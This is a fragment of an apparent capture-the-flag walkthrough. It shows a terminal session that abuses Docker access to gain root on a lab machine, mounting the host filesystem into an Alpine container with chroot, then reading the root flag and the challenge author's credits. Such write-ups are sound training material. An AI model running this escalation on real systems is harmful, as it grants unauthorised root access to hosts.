 docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
alpine latest 28f6e2705743 5 years ago 5.61MB
docker run -v/:/mnt --rm -it alpine chroot /mnt sh
# whoami
root
# cat /root/root.txt
==> Congratulations <==
You Reached Root...!
Root-Flag
Fl4g{r00t-H4ckTh3P14n3t0nc34g41n}
Created By
Kirthik - Karvendhan
instagram = ____kirthik____
!......Bye See You Again......!
#